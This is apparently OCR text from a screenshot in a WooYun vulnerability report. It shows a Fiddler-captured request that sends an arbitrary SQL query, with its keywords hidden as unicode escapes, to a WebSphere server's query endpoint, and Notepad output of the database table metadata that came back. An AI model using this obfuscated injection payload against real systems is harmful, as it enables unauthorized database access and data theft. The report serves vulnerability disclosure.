 RawFile.htm - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
(1,"SZ_DATA");jsRow.addRowValue(2,"");jsRow.addRowValue(3,"");jsRow.addRowValue
(4,"VALID");jsRow.addRowValue(5,"10");jsRow.addRowValue(6,"");jsRow.addRowValue
(7,"1");jsRow.addRowValue(8,"255");jsRow.addRowValue
(9,"65536");jsRow.addRowValue(10,"1048576");jsRow.addRowValue
(11,"1");jsRow.addRowValue(12,"2147483645");jsRow.addRowValue
(13,"");jsRow.addRowValue(14,"");jsRow.addRowValue(15,"");jsRow.addRowValue
(16,"YES");jsRow.addRowValue(17,"N");jsRow.addRowValue
(18,"3470554");jsRow.addRowValue(19,"7334");jsRow.addRowValue
(20,"0");jsRow.addRowValue(21,"0");jsRow.addRowValue(22,"0");jsRow.addRowValue
(23,"10");jsRow.addRowValue(24,"0");jsRow.addRowValue(25,"0");jsRow.addRowValue
(26,"          1");jsRow.addRowValue(27,"          1");jsRow.addRowValue(28,"
N");jsRow.addRowValue(29,"ENABLED");jsRow.addRowValue
(30,"461517");jsRow.addRowValue(31,"2014-03-25 22:00:20");jsRow.addRowValue
(32,"NO");jsRow.addRowValue(33,"");jsRow.addRowValue(34,"N");jsRow.addRowValue
(35,"N");jsRow.addRowValue(36,"NO");jsRow.addRowValue
(37,"DEFAULT");jsRow.addRowValue(38,"DISABLED");jsRow.addRowValue
(39,"YES");jsRow.addRowValue(40,"NO");jsRow.addRowValue
(41,"");jsRow.addRowValue(42,"DISABLED");jsRow.addRowValue
(43,"YES");jsRow.addRowValue(44,"");jsRow.addRowValue
(45,"DISABLED");jsRow.addRowValue(46,"DISABLED");jsRow.addRowValue
(47,"NO");this.addRow(jsRow);jsRow=new jsQueryRow();jsRow.addRowValue
(0,"T_LDRK_HOUSE_TMP");jsRow.addRowValue(1,"SZ_DATA");jsRow.addRowValue
(2,"");jsRow.addRowValue(3,"");jsRow.addRowValue(4,"VALID");jsRow.addRowValue
(5,"10");jsRow.addRowValue(6,"");jsRow.addRowValue(7,"1");jsRow.addRowValue
(8,"255");jsRow.addRowValue(9,"15728640");jsRow.addRowValue
(10,"1048576");jsRow.addRowValue(11,"1");jsRow.addRowValue
(12,"2147483645");jsRow.addRowValue(13,"");jsRow.addRowValue
(14,"");jsRow.addRowValue(15,"");jsRow.addRowValue(16,"YES");jsRow.addRowValue
(17,"N");jsRow.addRowValue(18,"519545");jsRow.addRowValue
(19,"18232");jsRow.addRowValue(20,"0");jsRow.addRowValue
(21,"0");jsRow.addRowValue(22,"0");jsRow.addRowValue
(23,"236");jsRow.addRowValue(24,"0");jsRow.addRowValue
(25,"0");jsRow.addRowValue(26,"          1");jsRow.addRowValue(27,"
1");jsRow.addRowValue(28,"    N");jsRow.addRowValue
(29,"ENABLED");jsRow.addRowValue(30,"519545");jsRow.addRowValue(31,"2014-08-27
23:36:01");jsRow.addRowValue(32,"NO");jsRow.addRowValue
(33,"");jsRow.addRowValue(34,"N");jsRow.addRowValue(35,"N");jsRow.addRowValue
(36,"NO");jsRow.addRowValue(37,"DEFAULT");jsRow.addRowValue
(38,"DISABLED");jsRow.addRowValue(39,"YES");jsRow.addRowValue
(40,"NO");jsRow.addRowValue(41,"");jsRow.addRowValue
Browse Clear Cache TextWizard Tearoff MSDN Search... Online
Statistics Inspectors AutoResponder Composer Log Filters Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
QueryString
Name Value
Body
Name Value
qryObj this
datasource tchdb
$u0073$u0065$u006C$u0065$u0063$u0074 *
sql $u0066$u0072$u006F$u006D $u0074$u0061$u0062$u0073
$u0077$u0068$u0065$u0072$u0065 NUM_ROWS>500000
sendType myhttp
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching Cookies
Raw JSON XML
HTTP/1.1 200 OK
Content-Type: text/html;charset=utf-8
Content-Language: en-US
Date: Wed, 25 Nov 2015 06:02:03 GMT
Server: WebSphere Application Server/6.0
Content-Length: 37107
Find... (press Ctrl+Enter to highlight all) View in Notepad
Capturing All Processes 1 / 6,038 Auto-saved changes to request from Standard.RequestWebForm at 14:05:10.3314038
www.wooyun.org